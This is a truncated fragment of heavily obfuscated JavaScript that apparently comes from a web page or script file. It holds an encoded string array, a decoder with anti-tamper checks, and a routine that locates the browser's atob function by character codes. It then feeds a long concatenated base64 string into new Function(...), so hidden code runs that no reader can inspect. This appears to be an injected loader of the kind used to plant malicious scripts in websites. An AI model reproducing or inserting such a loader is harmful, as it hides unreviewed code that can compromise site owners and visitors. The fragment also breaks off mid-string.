Xdy3DwA3HQsNLSzfbxwJfIBu4W','vLnND2vesMLou3DUwLDOufr5y3byvdfTzfC1AMrhBhzI','yJjwCe9hovvwEMmWsNL3BLyXrLrssej0yJbwrLj5y3nk','mdHUs1n0teTeqJrnELPOtenKmLPuBhbkEwTYu3LND2ve','BKXdzgLrmJH6vJfkEgjTBeHkExDUvNPAr1PfohLKBtLy','qw5mq2r6vtj0D1yXsM9zmvL4vNLJC0OWuK1JwePyvwTZ','zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0sJeWB0TtA3bm','rJbZwMOXAeSYvxnAEJfMtuHNne1usxPpvfL3wLzZBLfS','zenOs0TeqJrnBvPOtenKrwjfB2TkEwTWs2KXD1LysNPA','vuzoEfvtzgrxEwrZwLC1BMrhz25yvhrYueD3n2f5C3jl','owTuBe5Yy25OvgiYB25mq2rZzfvAALv6tJbzmujisNL3','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','ExDUsLHsmLz5y3blmhnVtuHNEK9eA3nkm2mWwg5rBKTt','uw5lu3rms0rcne1TsMLmq2rWvg1VBuP5A3jtEwD3zurn','sJnRm1zeww5lu3rms0rcne16zZjmq2rLtvrNneP5A3jt','Eu5TrxnkmdvHvvrnBKTtDeXlrei0txPOBeXdze9xBev6','Eevxmw9VtuHNEvPTwxnkmeiYwvrbBKTwmhbkAvPfvZfV','vKTeqJrnv1zQtenKEe5yzevkEwXKufHAyLztz3DLre5R','mgC0ytfswfvxCgPkExDUzfCXCLzgzfbJr1jiutj0wKP5','EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jK','u2rKs0HnC0P5y3bmse05wMX0Ae1tz3DLreK1t1n3BK5R','mwnTngDJu3r6tZmWC1PgDeXlrei0twPkBuXdzdvomveY','vfL3wLzZBLvxAgTwmMrOsJeWouLtrMjyvhq5wxOXzK1i','u2W3yZnKCgrhtM9lshbIuvnZCLHtBdDzmKz6wLnJD0P6','txPRnuXdzfvABwr1sNLRCLn5z3DLreL6tKn3BMqXCdvu','A0XdzdjrsgrjsNLRCLn5z3DLreL4tNL3BMjhmu9rEwnW','tenKBKP5AZDHEJfTvZbZB01iz3Por0vZsJi5yLnUtw5l','sgD6turNC0OYohHlwffUs1n0teTeqJrnv00WtenKCfrT','mxjKBgrqtJjovLPxrw5mq2rdvti4nvz6vxPArxbuytnN','mtaWAfvvAMDh','z25lu3rms0rcne16rtjmq2rvwM1KDuP5A3jtEwD3zurf','tLrHmdvWy1nJC0OXyZfJvwrWt0C5yvz6zeHkExDUvNPA','sxnkEMrZsKHzBKTtDeXlrei0ttjgBeXdzhbuBw9TsNLR','mwTZC3L0wq','qxnnsgCYtvyWCeTtww1ABhrms0rcne1TsMXmq2qYwLrS','v2TUs1yWB1j5EeLlvhq5tevoyLztz3DLre5SwxL3BLmW','Cgjyrw5mq2r5t0D0r1yXsLvLv3HOsNL3BLOYmxzlmwrs','tenKwfvwCgTwsfzvtNLJC0OYEerImK5ytJnsA1nTAgfA','y1H4ogn6DdLmr1jIu3LND2vesxPAu3DUwwXOmMndy3by','qtbmq2rKzfzAAuP5A3jtEwD3zurjm1L5D25omNDRzgLJ','EwW3yNOWB2j5Dhvxm1jKsZiXyKOYtM9zwePeyJjsBffy','stjoAxDUuNPcvu1dy3blmhnVtuHNEK5erxnkm1v5tKnR','EwjPqNHlse1WtZmWC1PgDeXlrei0twPAAKXdzhzxmhb6','mtfwBuLUs1n0teTeqJrnv0L4tenJmvvfuMXkEwTYu3LN','s0rcne1xstvmq2rPv0HAD0P5A3jtEwD3zuroALLtD25o','tuDvB1LtEgLlwhrOufDfDe1iz3Hpreu3zg1gEuLhttLy','EwqWwLHomeOXmg9Kr2HWyZfZBLiXqLzHm1jZsJeXyKOZ','zvuWBKTtDeXlrei0tvDrmKXdzfDnreeWsNLRCLn5z3DL','z3Hzv0vZsJnfmwqWuw5lu3rms0rcne0YtMLmq2rLtvrN','rei0tvrSBeXdy21zAKv3sNLRCLn5z3DLrePRtun3BLqY','nu15D25wr1PUyMLJCeSWC29nsgCWturzC0OZtK5srLLU','EK1QrxnkmMXpywLzBKTwmdLABhros0rcne1Trtvmq2rb','zeHwEwjPqNHmwe03zLn4A1CWC29nsgD5t1rnC0OYohHl','u3LND2verMLAAxDUvgXWuK15y3blmhnVtuHNELLQvxnk','mKXdzhznu2WWsNLRCLn5z3DLre15tML3BLP5rM5rEwnW','BvyWzfHkDuLirw9JExGXteHzC2r5EdrmsgTZzwL4qKXf','yvC5DuTirxnJExGXteHzC2r5EdrmsgTZzwL4qKXftxns','BKfUs1n0teTeqJrnELjRtenKr1nToxjkEwTYu3LND2ve','q2rytMT4wvyXstnArKjuyJjjBKXdzhnKmfPQvLuXB1KW','zgrKvLPPsNLRCLn5z3DLreK0tNL3BLqYtKzvu2nWsZbZ','tenKnviXCgPvr2n2wtbSAeP5D25wELj4u1HAsK5evw5m','vLzvA2XeyJiXD2iYnwXIBLfVy2LRn2rTrNLjsfe3wM05','tKDjC0OZwMXpv2TUs1n0teTeqJrnELzQtenKmLfizeLk','DeXlrei0txPABeXdzgLxsfP3sNLRCLn5z3DLreu0wML3','EwTYu3LND2vesMPzu3DUtMSWA1zdy3blmhnVtuHNEu9e','yLLutw9nsgD6t0rfC0OYy2HAme1Us1yWovPUvNvzm1jW','we5Tmg5mq2rdyLD0r1yWohHKv1P4sNL3BMjitJbArtLu','rw5mq2r3zdbAA1zTtNnArxrOsNL3BMnhsMfArK5lzfDr','CeSWC29nsgD6t1DfC0P6A3Lwse1Us1n0teTeqJrnAMmZ','ELzysNL3BMrwAgTzmvPVtdjotLz5y3nkmwmYv21otu1U','weP5D25Im2qWwKzcweWYuKPsEwnZsJnfngiXCgTvmJHY','nZa4mZLcwKn1uxO','sJjoBeOXmg9Iq3DUsNLRC2jtAZDMu2DWs1rZpq','sNL3BLfQAhjsrMrqwKDouwnyA25mq2rhvti4CLz6wKnz','vgHyvw0XwuP5D25Ame52wvzKu1PutMXJu2nZsJjgBMfh','v0u1tenKDK1tBdbkEwTYu3LND2verMPoExDUyKCXt1f5','mhnJvNrOtxLND2vesM1nExDUuuHAAe1dy3byvdfTzfC1','ExDUyMSXr1PfohHsBvjrwvnJC0OXzfbsEtLOuti5CLfT','BLz1wtnsCgiYng9KAwW3zg1gEuLhrxLqv0v4tZnkBgri','BK4YD2TKAwnWwfnOB0Xiy3nnsgC0tezZD2vey3nnsgCY','yvC5DuTirxnJEwW3y21wmgrysNvjsevYy3P0ouXhuMjt','wtfsBgrhtKLJu2nZsJfKuu9xAfHor1v3sNL3BLPxvM9z','zuroBe55D25zvMWZv3LJCeSWC29nsgD6wwPfC0OYvNLw','CKSWtMHkExDUvJa5BfiYodrImMHdy1nJC0OWrLrHEKiZ','zfjpvej2yLD0DwqZtxDkExDUutnKvu1SyZjKr1jxy1nJ','mdLnzeHsDgeXuNnsEwnZsJnWDgj6AevprZLUzgTJBKXd','mdG0t0DwEeP5D25wmuiYttbwDgeXtMPJu2nZsJfKuvzi','zgrwwMLkEwTYu3LND2vestjnExDUwwXOmMndy3blmhnV','A3b2yxLJCeSWC29nsgD5wvDfC0OWtwXKr1LUs1n0teTe','q2rytLD4A1rftNzzBuP0yJnfBKXdzfHoBePRuJfoCMvy','tvDzEeXdzhHowgrfsNLSzfbxwJfIBu4WyvC5DuTiB3nr','BKTtDeXlrei0twPgBuXdy2XKsfPysNLRCLn5z3DLrePS','C25vse5XveDKuKOXmdLABLz1wtnsCgiYng9HAwW3yvDz','mLbyvtDABtL5s0HAAgnPqJnjr2X1suHfCgfxww9ABhro','ExDUzuvoCLvgyZjpvuy2y1nJC0OWwK9JA1zytM5fBKXd','ExDUzfrjmeTty3byu2GWzvHcBgiYwwDJseP2wtjwEMn5','ree1tenKm1DUBe5kEwTYu3LND2vetxDzAxDUstfkmuL5','yvKWntfoq2nZsJfJmK0YtKTnrvPRvezoDLnPy3nkmfj0','mgnyrJbumdbUtenKDwrvwMPur2GWwtfoseP5D25wmujv','A0TyDdjzweLNwKqXBwrxnwPKr2X2yMLOCeTyDdjzweLN','u3LND2vetMTAAxDUyKCXt1f5y3blmhnVtuHNEfPurxnk','wwL3BLrSsKvru2nWsZbZB01iz3LzBu1ZsJjwEvyXtw5l','BvjswNK5A1uYmxzLAwnZsJfKuMvRDhvuwgHRvKDfBKXd','y2HHCKnVzgvbDa','mNbsvJfkC1KWCgHkExDUuMPOCMiWtNrIm0jZwvnJC0OW','DLzSyZbtBu5mzgTZBKXdzdvLrK5TvJa5nvnty3nkmLze','CLyWoxDzmgXOsNL3BLyXrJzwBNbuytfgDLj5y3nkm055','q2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','txLND2vetxHnq3DUt1rkvwn5y3byu3DUwNLJCeXiwtLK','tw5lu3rms0rcne1xwtnmq2qXtuvgr0P5A3jtEwD3zuro','ELLQqxnkmfPlyJjZBKTtDeXlrei0twPSA0Xdzhrlr2rh','rffUs1n0teTeqJrnv1eZtenKAfDyzgjkEwTYu3LND2ve','mLnizhnJu2nZsJfKuveZvLHvA041uLCXCKSXzfnHr05m','B01iz3LArgTZsNPwuvjhvw5lu3nUzenJC1PgDeXlrei0','uZfKCLz5y3nkmwmYvw1osfmYEgTwrgH2tLnJC0OXyZnu','mgXnwKDouvLty3nkm1u0ytjowe4ZAgPvmKvUtenKCfnv','EfzvvNPKvffUtenKwe5QuKvwmdLdwtfcmgnty3nkm0u0','mteXvM1jBKTtDeXlrei0twPnnuXdy3frmxbisNLRCLn5','qLnAv2rgzuHbB1PSDgHnu2D3zurnmK55D25omNDRzgLJ','BeXdzhPuvvjxsNLRCLn5z3DLre00wML3BLj6qLvnq2nW','vM1oufj5y3nkmwmXvurwwfqWsMTuBtf2wKnJC0OXzfbH','z3LzmLLZsJe0Ee9ez25lu3rms0rcne1QuMXmq2rxturb','mJi0nZuZyMr4yLrf','mti3qwLgD0Py','yJi0B2r5EdzlwhqYwvHjz1LuvtLzve03y21wmgrysNvj','y3nkmMT3yKDstLPRwMTwBuvUtenKwe5QvNLwEMqYwLDS','t1nJC0OXzffAAKj0tvzAA1qXy25mq2qXvtjZmvyXsNnz','zevkEwXKufDAmwjTtJbHvZL1s0HfCguZsMXKsfz5yMLc','rvPty3blmhnVtuHNEfLQy3nkEu5tzfnnBKTtDeXlrei0','we5irNjIvMnUtenKr1uYouTwELjHwKznngeYz25mq2r5','BKTtDgHnAwD3zurfne9dD25kvJfPyKnJCeT5zgTAu2rK','zdvtve5QvM5Kr1KWChHkExDUvJa5A1KWEgLprvLUtenK','m04XvtjswfvfDhnkExDUuw0XCLuXyZjpvey1wvnJC0OZ'];function _0x6870846d(a,b){a=a-0x143;var c=_0x6870846c[a];if(_0x6870846d['Upozzb']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6870846d['tZciJv']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6870846d['KjrcfZ']={},_0x6870846d['Upozzb']=!![];}var e=_0x6870846c[0x0],f=a+e,g=_0x6870846d['KjrcfZ'][f];if(g===undefined){var h=function(i){this['LqypiG']=i,this['KADEuW']=[0x1,0x0,0x0],this['LXdMMh']=function(){return'newState';},this['fjPlpm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cLzHiI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['csKGwJ']=function(){var i=new RegExp(this['fjPlpm']+this['cLzHiI']),j=i['test'](this['LXdMMh']['toString']())?--this['KADEuW'][0x1]:--this['KADEuW'][0x0];return this['SdZyBj'](j);},h['prototype']['SdZyBj']=function(i){if(!Boolean(~i))return i;return this['qSpaPd'](this['LqypiG']);},h['prototype']['qSpaPd']=function(j){for(var k=0x0,l=this['KADEuW']['length'];k<l;k++){this['KADEuW']['push'](Math['round'](Math['random']())),l=this['KADEuW']['length'];}return j(this['KADEuW'][0x0]);},new h(_0x6870846d)['csKGwJ'](),c=_0x6870846d['tZciJv'](c),_0x6870846d['KjrcfZ'][f]=c;}else c=g;return c;}var _0x6870846v=_0x6870846d;(function(a,b){var q=_0x6870846d;while(!![]){try{var c=parseInt(q(0x1c6))*parseInt(q(0x148))+parseInt(q(0x23b))+parseInt(q(0x21c))+-parseInt(q(0x1a0))*parseInt(q(0x249))+-parseInt(q(0x1f9))+-parseInt(q(0x1fa))*-parseInt(q(0x24b))+parseInt(q(0x252))*-parseInt(q(0x19c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6870846c,0x954da));var _0x6870846e=window;function _0x6870846f(c,d){var r=_0x6870846d,e={};e['dVYPx']=r(0x16e);var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x6870846d;if(k){var m=k[s(0x21d)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===f['dVYPx']?global:this,o=function(){var t=_0x6870846d,p=new n['RegExp'](t(0x174));return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x1e6)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6870846f(_0x6870846e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x6870846v(0x222)+'GNUZWEnLCdXUHkrZW1vOHphJywncW1rd1'+'c1YjRGcScsJ1dPaGNKSlNyVzUwJywnVzd'+'aY1VnRmRSbW9pJywnV1FCZFV3WmROYWEn'+'LCd3Y3lsV1I3Y0tkUzhXUWRkVjN0Y0dxJ'+_0x6870846v(0x1dd)+_0x6870846v(0x202)+'XNzNkVnhqM1c0eScsJ3ZDazRXUGZDYnEn'+'LCd1RzNjSk5CY1JxJywndThvV1c1SmNRZ'+_0x6870846v(0x150)+'9wdVcnLCdwZkZkUHZ6bycsJ1c1R2toQ29'+_0x6870846v(0x160)+_0x6870846v(0x163)+'E5jUDhvQWUwQycsJ2Z3YlBXNVJkU0cnLC'+'dxQ29kVzR0ZEdta28nLCdCOG9oVzRWY0t'+'oRycsJ3NDa09XT3BkSENrMicsJ1dRenBX'+'NDR0bUcnLCdqWXBkSnJlTicsJ1c1OXhXU'+'jNkSENvZScsJ1dSWHJtQ2tkZ2EnLCdXNS'+_0x6870846v(0x189)+'nQlNvbVc2dGNVMm0nLCdrTWxjU3ZwY09h'+_0x6870846v(0x1c8)+'1EyTycsJ3dzN2NTTUZjTXEnLCdXNGVNV0'+'9sY1BKZScsJ1c0aGNLOG9EYTE0JywnVzY'+_0x6870846v(0x1e1)+'V1c2eUdlRycsJ1c0cGNQeGRkUW1vKycsJ'+'3lDb0NsY1pjVVcnLCd2ZW5NV09aY0pXJy'+'wncW1va3EyT1AnLCdXUHZZelNrT2RHJyw'+'ndThvNFc3WmNIRycsJ3BTa3NXUGxkUkdl'+'Jywnbkx4ZEhOVHMnLCdDQ2s1bkpOY09HJ'+'ywndE0wb1dSeVAnLCdiS2pNVzd0ZEpHJy'+'wnV1F0Y0pl'+(_0x6870846v(0x157)+'lc0L2RSYScsJ1c0S2lDWThCJywnV09Icn'+_0x6870846v(0x19e)+_0x6870846v(0x1f3)+'b0NXNGhkUUNrOScsJ1c1WmNTbW9icEw4J'+_0x6870846v(0x241)+'RIQ29qd1NvRFdPdScsJ3JHNTdiOGszJyw'+'neGdPaVdSdVYnLCdXNUtWQ3NtOCcsJ3lD'+_0x6870846v(0x20d)+'CdXUkJkTktKZE1zTycsJ2Nta3RXUVpkR3'+'JhJywnV1FPeWltb212YScsJ3JOcWRXN2l'+'SJywnV1FGZFRMN2RPV3knLCd4cnBkVVpl'+_0x6870846v(0x1fd)+'1FZYScsJ2RlL2NLZXRjT0cnLCdXUG41Vz'+'Q4RmZxJywncW1rZmtTb3FXN3UnLCdXUHJ'+'tRThrRGlHJywnRFNraVdSenFtRycsJ0Vt'+_0x6870846v(0x15e)+'icsJ3hDa2JnZDdjR1cnLCdtbW84V1BpVm'+_0x6870846v(0x207)+_0x6870846v(0x1e0)+'b0ZnU29qVzc4JywnQUNvaUROV1onLCdFO'+'G9MVzR0ZFQ4a3knLCdxOGtEcW1vY2xXJy'+_0x6870846v(0x153)+'nLCd2U2syV1JsY0gybScsJ2J3RmNSME5j'+'VVcnLCdXUWpRVzVhWGZxJywndzhvNFc0V'+'mRIbWszJywnV1J0ZExMdGRTdHUnLCdXT2'+'hjUnV6Tm1hJywnVzVaZFFDb05ubW9WJyw'+'nVzR5eGFTb05XNTQnLCdXUmxjVGVSZFRm'+_0x6870846v(0x254)+'HEnLCdzU2tsVzRUeXJHJywnV09wZElmeG'+'RSdHEnLCdp')+(_0x6870846v(0x147)+_0x6870846v(0x1cc)+_0x6870846v(0x1c2)+'nLCdXN1czcWIwRCcsJ0VxRmNPZ0pjTUcn'+'LCd3TDhnV1J5UCcsJ2Rta0lXUHVEbFcnL'+'CdFbW9lQnc0bScsJ3dKWGNwOGt1Jywnd2'+_0x6870846v(0x19b)+'nLCdyOGs2VzY1TkJXJywndnZiblc1L2RK'+'cScsJ2JjUmRPOGt5d3EnLCd5Q2tvblozY'+'1FxJywnQVNrd1c0TmRWY20nLCdyU29SVz'+'cvY01MUycsJ3Ntb0VqOG96VzZhJywndzh'+'vSlc1UmRVU2s3JywndlNrRFdRWmNVWDAn'+'LCdXUEhUVzdlMWhXJywneENrOHo4b0tiY'+'ScsJ1c3bGNQMkJkTkNvYycsJ2EzUmROZD'+'NkTGEnLCd2YzNjSjBaY0xxJywnQm1rWmd'+'ZTmNWVycsJ3pDb2Z6U29Nc1cnLCdXNjNj'+'U3YzZFI4b1MnLCdXNlA3V1FkZEdTb1cnL'+'Cd4OGtoVzRuSUZXJywnaHF0ZElTa1BDYS'+'csJ3ROcTJXT1NIJywnYUtCZEcxRFonLCd'+'yTEdaV091bScsJ1c2SytGSjhDJywnd0Nv'+'NXhtbzJ3YScsJ3hTb1pXNDdjU3VpJywnV'+_0x6870846v(0x20c)+'tQJywnem1vZlc1UmNVS20nLCdXNUJkTG1'+_0x6870846v(0x25c)+'eFhPV1FwY0xxJywnV1FCZFFmaGRUSjgnL'+'CdFQ2tiV09WZE1Ta08nLCdDdTU2V1I3Y1'+'ZHJywnV09SY0xzTzlXNVcnLCdCQ283dnZ'+_0x6870846v(0x246)+'QWFxJywnQWVEd1c3WmROcScsJ1c0NXhXN'+'ERnYnEnLCdXUFhjb2UvZFFHJywnVzdsY0'+'xTa0JXUlRG')+('JywnV1FiQW93UmRScScsJ1c3RmNQOGtjV'+_0x6870846v(0x217)+'EzZFJxJywnc1Nra1dPL2NNTjQnLCdXUkZ'+'jSzMxZGNHJywnck5ENldRcGNKVycsJ0RT'+_0x6870846v(0x181)+_0x6870846v(0x203)+_0x6870846v(0x238)+'nLCdxbW9JYm1vY1c1OCcsJ1c3bGNUS05k'+'SzhvSScsJ2JYM2RSQ2tXcUcnLCdXUnZhV'+'zd0ZExYaScsJ2FDa0dXUG1CblcnLCdjU2'+'s0dndkY0pxJywncW1rQldSRFNmYScsJ1c'+'1cGRUOG94akNvTicsJ3dLTHlXUnhjSEcn'+_0x6870846v(0x25f)+'mEnLCdmbW9HVzVHenNta0J6U2s4anhIOG'+'tTa3AnLCd4V0xVam1rYycsJ3I4a3VXUER'+_0x6870846v(0x1a3)+_0x6870846v(0x1f1)+_0x6870846v(0x1e5)+'diTXhkTk5McScsJ1c0WmRJS3RkTlNvUSc'+_0x6870846v(0x178)+_0x6870846v(0x16a)+'29PJywndFNrWVdQVDJpRycsJ1c2VmNQbW'+'84YUtPJywnQVNrOWNidGNSYScsJ1c3RmN'+'QU2taV09idicsJ1c3SmRMU2txelNvSCcs'+'J1c0dGRVTG5iVzQwJywnVzYzY05oeGRMb'+'W80JywneGZmQ1dPN2NJRycsJ3YzRzBXT1'+'NyJywndFNvbFc2RmRUOGtxJywnYzMzZFI'+_0x6870846v(0x15c)+'dGRRU29vJywnVzUwRnFHQ28nLCdhU29KV'+_0x6870846v(0x1d5)+_0x6870846v(0x219))+(_0x6870846v(0x1a4)+'FVySmRIRzNkSENrQldRSycsJ3hta2FXT3'+'JDa0cnLCdod3hkUUlKZFFHJywnV1JDR2J'+'tby9DVycsJ1dPRFFqTHRkUVcnLCdsZjNk'+'T2hYcycsJ2ZDa1lXUGRkSWNpJywnVzY3Y'+_0x6870846v(0x191)+'wnVzZGZEo4azB6U29yJywneUNvWGM4b3N'+_0x6870846v(0x1c1)+_0x6870846v(0x17e)+'E1zT2YnLCdXUFpjVVhTbVc2SycsJ2tmUm'+'RRWC9kVXEnLCdXT0tWcDhvRkRxJywnV1F'+'QU3JTa1NjYScsJ1dRcmtvTE5kUmEnLCd1'+'bW9od0xhcicsJ1c1M2RKbW9wbm1vVicsJ'+'2pNN2NWMmxjSlcnLCd0dTUxV1J0Y0hHJy'+'wncjhvZWpXJywnbVdwZFFDa1Z6YScsJ3J'+'tb3hXUTNjT2RLJywndHYwd1dRVzQnLCdj'+'bWtxV09xYWlHJywnZ1NrcHUzL2NSVycsJ'+'2YzUmRVYVpkVEcnLCdtOGtOV09OZFNjSy'+'csJ0Rta2xXUDNkUjhrZycsJ2xodGNNZ0p'+'jTnEnLCdCU2s4V1FMc21hJywnVzZCZFIx'+_0x6870846v(0x221)+_0x6870846v(0x15d)+_0x6870846v(0x233)+_0x6870846v(0x237)+'YScsJ2Fta2JzTDNjT0cnLCdXNTBFc0ptV'+'CcsJ3ZTb2xXNE5jR05DJywnVzcvZE5ta3'+'d0bW9YJywnRks5UldSRmNWRycsJ2w4a3B'+'BeDNjUkcnLCdXT3ZXRThrV2FXJywndkNr'+_0x6870846v(0x156)+'CdjQ2tLV1J0ZFNySycsJ2tjaGRJQ2tqdG'+'EnLCdXUG5P')+(_0x6870846v(0x242)+'zVnQ2tqJywnV1EzZFAxaGROWEMnLCdBbW'+'tBV09CY0tORycsJ1dSWFRXNDg1amEnLCd'+'FOGtDVzRmaUFXJywnakNrWldPOHpwcScs'+'J3lta3NsR0pjU3EnLCdnSUJkS2JXRycsJ'+'1dQaGRVZ3RkR2Q0JywnRjhvRWo4b3dXNj'+'QnLCd3bW9OVzRoZEdta3QnLCd0bWtyV1B'+'QRG1xJywnV1FDRWJTb05DcScsJ2U4a0xX'+'UkJkRzMzZE12dGNLU2taVzRxJywnYnFoZ'+'FE4a1JEYScsJ2FOSmNSMlJjTXEnLCdXT0'+'5kT1NrSERXZVhjQ2tDQWZaY1RoUycsJ3V'+_0x6870846v(0x15b)+_0x6870846v(0x14c)+'1A3Y04zam1mVycsJ1dQNWZXNUcvakcnLC'+'d3U29EVzYzZFA4azQnLCdXN1NZdkhpYic'+'sJ1c3Zk1XT0JkVm1vSycsJ1c3SmNPS2Rk'+'S0NvQycsJ0RHUHZmQ2tzJywnV1J4Y1ZOU'+'G1hRycsJ0RkSE1rU2tyJywnZ0c3ZFNkOE'+'knLCdXNER0Vzd6YW9xJywndFNreVdPMUV'+_0x6870846v(0x17d)+'Nm0nLCdFM3lUV1BxMicsJ2liN2RKc0pkV'+'XEnLCdXN3hjVkdOY0gwRmRQbWt1VzVwY0'+'kxNXonLCdXNFJkU05QcnlhJywnV09KY1Z'+'OamVhYScsJ3A4bzNXUFdTaFcnLCdhMUJk'+'VllGZFZhJywndThvUFc3M2NVaG0nLCdXN'+'3lxdklxNScsJ1dQMWt6WFMyeUt5NCcsJ1'+'c1eGNVdU5kTW1vSicsJ1c0S0lrQ29hVzV'+'TJywnQzhrcFdSNU1tVycsJ2YyVmROV05k'+'U0cnLCd0OG9taFNvUlc3VycsJ3M4a2xXU'+'FZkSThraScsJ2tjSmRRQ2tudHEnLCdXNj'+'A3Ym1vSlc0')+('RycsJ1dQRGFFbWtQbXEnLCdxZ091V1BDa'+'icsJ1c0dTlkbW9mVzRlJywnV09MdFc2Rm'+'RNdDAnLCd3SmZHbThrcScsJ3R4ZTFXUG1'+'PJywndVhCY1BobGNScScsJ0I4azRXUHBj'+'SzBLJywnVzV4Y0hmbGRTOG9kJywnV09Qa'+'WJodGRRVycsJ25oSmRNS3pXJywnaHEvZE'+_0x6870846v(0x23c)+'3eGRMTlRmQVcnLCdXUEd5ZENvVENHJywn'+'VzdkZFJoOXhXNGEnLCdXT3hkSDFKZFNiO'+'CcsJ2lON2RWdDNkUlcnLCdXUXUvbDhvSn'+'dHJywnQ0NrSVdPRFVtYScsJ0ZtazdXUHp'+'talcnLCd2eGZPVzVGZFJhJywnQTA0aldS'+'cUEnLCdXUTEvVzQ0VmJhJywnZ005NFc1V'+_0x6870846v(0x25a)+'haY01XJywnVzYzZEtTa3h5U29OJywnc1N'+_0x6870846v(0x1e8)+'bytXUm1Gb1cnLCdzQ2tXV1FyN25XJywnb'+'GVwZE1oUycsJ21YTmRRWU94Jywnc0NvYn'+'QyMHQnLCd4U2t2V1Jia2FXJywnVzRYclc'+_0x6870846v(0x1ef)+_0x6870846v(0x228)+'FpkUThvZWFtb04nLCd2OGt2V09qZ2ZHJy'+'wnV1JKY1ZJOGlXNTAnLCdXUVdTaDhvVkJ'+'HJywnZTN0ZElaTmRNRycsJ2UySmNLTkZj'+'TkcnLCdXNWZpVzdyOWxHJywnd1p6MmY4a'+'1gnLCdXUDlhbGZSZE9XJywndThvNVc2cG'+'NHMFcnLCdEQ2tCV09sY014bScsJ3hTa3Z'+_0x6870846v(0x20e)+'MmRkR0cnLCdXNHJXVzRTOG5tb1lXUGEnL'+_0x6870846v(0x166)+'drOGtUcjE3')+('Y0lxJywnVzQzZEd3UEJEVycsJ0Q4a2RXU'+_0x6870846v(0x23a)+'RLdThrSldSV1VXNDlZaWM3Y0xTa0QnLCd'+'XUUhVVzRCZEtHVycsJ1c1Q2ZjQ29QVzdl'+'JywnY0haZFBjYUQnLCdjMW5BVzRkZEhHJ'+_0x6870846v(0x226)+'Q0JywnVzVHcldQVmNOZHEnLCdwU2syV1J'+'4ZEhZSycsJ3Fta1J4U29va1cnLCdXNjEz'+'VzQxSWZXJywnVzdaY0xTa3lXUm5mJywnV'+_0x6870846v(0x1d4)+'dFOGszV1FGY1JJRycsJ3k4a01XT2JpaWE'+'nLCdXNHZtV1BWZEdDbzAnLCd4bW84dExX'+'QicsJ1c1aGRLMG5MeGEnLCd6OGtXVzRQO'+'EFXJywnRG1rM1c0MWVERycsJ3ZtazhXUU'+'xMYVcnLCdkbWtHQjFwY1VhJywnVzVKY1R'+'tbzlwMHknLCdDbWtFV1FsZEc4a3AnLCdX'+'T1JkUFNvZ2Z2TFRmQ2tZJywnQk5YZldRM'+'2NPYScsJ253RmNJZmRjSEcnLCdlbW8vak'+'NrK3h0aGRVOGtnZ21vVldSQycsJ1dRai9'+'vd3BkUlcnLCdXUXZGaHVKZEdhJywna3g3'+_0x6870846v(0x1d0)+_0x6870846v(0x1f2)+_0x6870846v(0x205)+'4a3lXUUNvY3EnLCdXUlc5Z0NvcXJXJywn'+'RjhrWldPTFF0RycsJ1dQdGRWMEpkTXQwJ'+'ywnVzZkZFJOOVhXNG0nLCdXNDBJRmF1eS'+'csJ2c4a2xXUTRvZWEnLCdXUFBnbmdGZFZ'+_0x6870846v(0x1c5)+'VzV5JywnZThvQ1dRV3BhVycsJ25HSmRLc'+'jRYJywnVzROY1NnTmRUbW9GJywneG1rMl'+'dRYm5ncScs')+(_0x6870846v(0x23f)+_0x6870846v(0x1d8)+'VDb3QnLCdkbWtQV1FLVWtxJywneUNrWWR'+'kL2NKVycsJ2N2VmRHd3BkTlcnLCdXNHhk'+'VThrd0VDb0QnLCdDbWtqV1BGZFByQycsJ'+'1c2RmRUZzUvQ2EnLCdXUXhjTGM4eVc0YS'+_0x6870846v(0x1fc)+'XJywndlNvbFc2dGRMQ2tvJywnQ0xEY1dR'+_0x6870846v(0x1f7)+'VZtOG9jQXEnLCdpdUJkVEkvZFVHJywnZV'+_0x6870846v(0x204)+'sJ1dQVHhyQ2tGYUcnLCdXUHJUVzZGZE5I'+_0x6870846v(0x151)+'TU5bGEnLCdCWHZPbFNrUCcsJ1dRYVJlOG'+'9mcmEnLCd6ZGJwY1NrUycsJ1c0L2RHbWs'+'rc1NvMScsJ2thaGRVQ2tXRUcnLCdrQ2tY'+_0x6870846v(0x167)+_0x6870846v(0x230)+'h1YjBXNHBkSlcnLCdEbW9OVzZ4ZElTa3Q'+_0x6870846v(0x183)+'NVcnLCdXUVg2VzVWZFNYVycsJ1c1N2RLa'+'GozRnEnLCdBU29nQlNvOURhJywnVzZaY1'+'Q4b1hsM0cnLCd2dTVOV1FSY1ZhJywnVzU'+'5Qlc2VDdlYScsJ3Y4b2d4Z09rJywnRENr'+_0x6870846v(0x20f)+'CdXNmRjSzhrbVdQWHMnLCdqTVJkR1cvZF'+'RxJywnand4ZEhOSFQnLCdkU2s4V08wbGx'+'xJywnVzdaY0dneGRKOG9zJywnY2VkZEto'+_0x6870846v(0x258)+'092QWhXJywnbnZ0ZE1JQmRSVycsJ2ZLSm'+'RPS0ZkTlcn')+(_0x6870846v(0x1bb)+'CdjbWtGV1J1WWZHJywnRG1rQVdQM2NRMD'+_0x6870846v(0x184)+'xJywnVzdsY052TmRNU29q